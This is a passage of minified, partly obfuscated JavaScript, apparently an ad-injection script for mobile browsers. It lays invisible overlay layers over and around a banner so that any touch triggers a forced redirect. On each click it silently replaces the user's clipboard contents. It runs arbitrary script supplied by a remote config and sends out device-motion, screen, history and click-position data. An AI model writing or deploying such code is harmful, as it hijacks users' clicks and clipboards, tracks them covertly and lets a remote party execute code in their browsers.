r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}K@os4fRC((hmh2Y7h^5m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}K@os4fRC((hm5Cp)5FXm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}KCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}KFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"T@nq5SSshK\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();